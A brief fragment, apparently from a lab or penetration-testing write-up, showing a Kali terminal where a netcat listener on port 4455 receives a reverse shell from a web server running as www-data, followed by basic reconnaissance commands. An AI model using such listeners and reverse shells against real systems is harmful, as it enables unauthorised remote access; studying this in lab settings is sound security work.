 root@kali:~# nc -lvp 4455
listening on [any] 4455 ...
connect to [192.168.0.135] from site.test.lan [192.168.0.156] 55004
ls
index.php
index1.php
index2.php
whoami
www-data
pwd
/var/www/site
cat /etc/hostname
192-168-0-156